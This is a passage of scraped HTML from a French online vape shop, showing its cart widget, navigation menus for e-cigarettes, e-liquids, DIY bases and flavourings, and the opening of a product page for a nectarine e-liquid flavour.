         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//abc-de-la-vape.fr/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                
                <div id="dyn69713bc80cbee" class="dynhook pc__13" data-module="13" data-hook="" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div id="user_info">
            <a
                href="https://abc-de-la-vape.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Mon compte</span>
        </a>
    </div>
</div>

                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Navigation</span></div>
					<ul id="cbp-hrmenu1-ul">
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><a  href="https://abc-de-la-vape.fr/" >Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/37-cigarettes-electroniques" >cigarettes électroniques</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/39-cigarette-electronique" >Cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/40-clearomiseur" >Clearomiseur</a></li><li><a  href="https://abc-de-la-vape.fr/75-box-cigarette-electronique" >Box cigarette électronique</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/20-accessoires-pour-les-vapoteurs" >Accessoires pour les vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/41-materiel-diy-pour-vapoteurs" >Materiel DIY pour vapoteurs</a></li><li><a  href="https://abc-de-la-vape.fr/43-resistance-pour-cigarette-electronique" >Résistance pour cigarette électronique</a></li><li><a  href="https://abc-de-la-vape.fr/68-chargeurs-et-accus" >Chargeurs et Accus</a></li><li><a  href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex" >Drip tips, Vape-bands, Pyrex</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/18-e-liquide-pas-cher-pour-cigarette-electronique" >E-liquide pas cher pour cigarette électronique</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs" >Diy pour vapoteurs</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/23-base-e-liquide-base-nicotinee" >Base e-liquide, Base nicotinée</a></li><li><a  href="https://abc-de-la-vape.fr/24-booster-de-nicotine" >Booster de nicotine</a></li><li><a  href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux" >Nicotine calcul du taux</a></li><li><a  href="https://abc-de-la-vape.fr/64-fabriquer-son-e-liquide" >Fabriquer son e-liquide</a></li><li><a  href="https://abc-de-la-vape.fr/118-base-pour-e-liquide-230-ml" >Base pour e-liquide 230 ml</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides" >Arômes pour e-liquides</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/27-arome-e-liquide-tabac" >Arôme e-liquide Tabac</a></li><li><a  href="https://abc-de-la-vape.fr/28-arome-e-liquide-menthe" >Arôme e-liquide Menthe</a></li><li><a  href="https://abc-de-la-vape.fr/29-arome-e-liquide-fruite" >Arôme e-liquide Fruité</a></li><li><a  href="https://abc-de-la-vape.fr/30-arome-e-liquide-gourmand" >Arôme e-liquide Gourmand</a></li><li><a  href="https://abc-de-la-vape.fr/66-arome-e-liquide-boisson" >Arôme e-liquide boisson</a></li><li><a  href="https://abc-de-la-vape.fr/69-arome-e-liquide-30-ml" >Arôme e-liquide 30 ml</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/22-guide-des-vapoteurs-debutants" >Guide des vapoteurs débutants</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/101-bonnes-affaires" >Bonnes affaires</a>
	<ul><li><a  href="https://abc-de-la-vape.fr/102-ddm-depassee" >DDM dépassée</a></li><li><a  href="https://abc-de-la-vape.fr/103-promotions-vape" >Promotions vape</a></li><li><a  href="https://abc-de-la-vape.fr/111-pack-diy" >Pack DIY</a></li><li><a  href="https://abc-de-la-vape.fr/95-packs-vape-" >Packs vape</a></li><li><a  href="https://abc-de-la-vape.fr/104-ventes-flash" >Ventes flash</a></li></ul></li><li><a  href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil" >Blog ABC de la Vape Accueil</a></li>
		</ul>
		
	</div>
</div>
</div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_floating 
         
        sticky_disabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Accueil
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/39-cigarette-electronique"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-cigarettes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/39-cigarettes-electronique"  style="font-size:16px">Cigarette electronique</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/39-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6783b44809-cigarettes électroniques.webp" alt="Cigarette electronique" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="6" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/75-box"  style="font-size:16px">Box</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/75-box">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/box, mods &amp; batteries.webp" alt="Box" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="9" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/40-clearomiseurs-"  style="font-size:16px">Clearomiseur</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/40-clearomiseurs-">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/clearomiseurs.webp" alt="Clearomiseur" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="12" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/43-resistances-cigarette-electronique"  style="font-size:16px">Résistances</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/43-resistances-cigarette-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/résistances et cartouches pod.webp" alt="Résistances" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="13" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/68-accus-et-chargeurs-pour-cigarettes-electronique"  style="font-size:16px">Accus et chargeurs</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/68-accus-et-chargeurs-pour-cigarettes-electronique">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chargeurs &amp; accus.webp" alt="Accus et chargeurs" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="14" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/76-drip-tips-vape-bands-pyrex"  style="font-size:16px">Drip tips, Vape-bands, Pyrex</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/76-drip-tips-vape-bands-pyrex">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pyrex drip tips.webp" alt="Drip tips, Vape-bands, Pyrex" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/18-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                E-liquides
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/19-diy-pour-vapoteurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                DIY
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="15" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/23-base-pour-e-liquide-base-nicotinee-kits-diy"  style="font-size:16px">Base e-liquide DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/23-base-pour-e-liquide-base-nicotinee-kits-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bases.webp" alt="Base e-liquide DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="16" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/24-booster-de-nicotine-pack-boosters-nicotine"  style="font-size:16px">Booster de nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/24-booster-de-nicotine-pack-boosters-nicotine">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boosters.webp" alt="Booster de nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="17" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/41-materiel-diy-e-liquide-flacons"  style="font-size:16px">Materiel DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/41-materiel-diy-e-liquide-flacons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires.webp" alt="Materiel DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="18" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/48-nicotine-calcul-du-taux"  style="font-size:16px">Calculateur nicotine</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/48-nicotine-calcul-du-taux">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/additifs.webp" alt="Calculateur nicotine" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="19" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/64-fabriquer-soi-meme-son-e-liquide"  style="font-size:16px">Fabrication E-liquide</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/64-fabriquer-soi-meme-son-e-liquide">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/diy_drop_optimized.webp" alt="Fabrication E-liquide" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Arômes
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:105%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="20" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/29-aromes-e-liquide-fruites"  style="font-size:16px">Arômes Fruités</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/29-aromes-e-liquide-fruites">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/fruités frais.webp" alt="Arômes Fruités" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="21" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/30-aromes-e-liquide-gourmands"  style="font-size:16px">Arômes Gourmands</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/30-aromes-e-liquide-gourmands">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gourmands.webp" alt="Arômes Gourmands" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="22" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/66-aromes-e-liquide-boissons"  style="font-size:16px">Arômes Boissons</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/66-aromes-e-liquide-boissons">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.webp" alt="Arômes Boissons" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="23" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/27-aromes-e-liquide-tabacs"  style="font-size:16px">Arômes Tabac</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/27-aromes-e-liquide-tabacs">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/icones aromes tabac-min-min.webp" alt="Arômes Tabac" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="24" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/28-aromes-e-liquide-mentholes"  style="font-size:16px">Arômes Mentholés</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/28-aromes-e-liquide-mentholes">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/mentholes.webp" alt="Arômes Mentholés" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="25" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/69-aromes-30-ml"  style="font-size:16px">Arômes 30 ml</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/69-aromes-30-ml">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3e184b10ac-arôme 30 ml.webp" alt="Arômes 30 ml" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/content/60-blog-abc-de-la-vape-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                >
                <a                         href="https://abc-de-la-vape.fr/101-bonnes-affaires"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Bonnes affaires
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="44" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/102-ddm-depassee"  style="font-size:16px">DDM dépassée</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/102-ddm-depassee">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/logo_ddm-removebg-preview-min.webp" alt="DDM dépassée" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="45" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/103-promotions-vape"  style="font-size:16px">Promotion vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/103-promotions-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/promotions.webp" alt="Promotion vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="46" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/111-pack-diy"  style="font-size:16px">Pack DIY</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/111-pack-diy">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/packs.webp" alt="Pack DIY" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="47" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/95-packs-vape"  style="font-size:16px">Pack Vape</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/95-packs-vape">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vape_moins_cher-min.webp" alt="Pack Vape" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="48" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_image ">
        <span class="h4"  style="font-size:16px"><a href="/104-ventes-flash"  style="font-size:16px">Vente Flash</a></span>
        <div class="ets_mm_block_content">        
                            <a href="https://abc-de-la-vape.fr/104-ventes-flash">                    <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vente-flash-removebg-preview-min.webp" alt="Vente Flash" />
                    </span>
                </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://abc-de-la-vape.fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Nous contacter
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/111-pack-diy"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Pack DIY Base + Arômes
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les resultats"
               data-blog-text="Blog post"
               data-product-text="Produit"
               data-brands-text="Marque"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://abc-de-la-vape.fr/">
                        <img class="logo img-fluid"
                             src="https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp"                              alt="ABC de la vape">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://abc-de-la-vape.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                            <div id="dyn69713bc80eb28" class="dynhook pc_3277191747_13" data-module="13" data-hook="3277191747" data-hooktype="b" data-hookargs="name=ps_customersignin^pckey=3277191747^"><div class="loadingempty"></div>                                Mon compte
                            </div>                            
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/"><span itemprop="name">Accueil</span></a>
                                            <meta itemprop="position" content="1">
                                        </li>
                                                                    

                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/25-aromes-pour-e-liquides"><span itemprop="name">Arômes pour e-liquides</span></a>
                                            <meta itemprop="position" content="2">
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Arôme Nectarine</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://abc-de-la-vape.fr/aromes-pour-e-liquides/537-arome-nectarine.html">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
                                                            <div class="product-lmage-large swiper-slide">
